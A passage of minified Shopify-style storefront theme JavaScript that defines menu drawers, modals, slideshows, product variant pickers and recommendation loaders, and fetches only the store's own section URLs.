parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MeDrawer);class HeDrawer extends MeDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),console.log(this.currentVariant),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){console.log(this.getVariantData()),this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1),inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText===""),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends VariantSelects{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){}renderProductInfo(){}}customElements.define("variant-swatches",VariantSwatches);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/4/assets/theme.js.map?v=151924325046368396781701717455
